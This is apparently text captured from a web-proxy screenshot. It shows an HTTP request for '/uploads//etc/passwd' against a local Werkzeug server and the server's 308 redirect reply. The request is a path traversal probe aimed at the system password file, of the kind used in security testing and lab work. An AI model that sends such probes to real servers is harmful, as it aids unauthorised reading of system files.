 Request
Pretty Raw Hex \n
1 GET /uploads//etc/passwd HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 308 PERMANENT REDIRECT
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 286
4 Location: http://127.0.0.1:8081/uploads/etc/passwd
5 Server: Werkzeug/2.0.2 Python/3.10.5
6 Date: Wed, 05 Oct 2022 11:12:31 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="
http://127.0.0.1:8081/uploads/etc/passwd">
http://127.0.0.1:8081/uploads/etc/passwd
</a>
. If not click the link.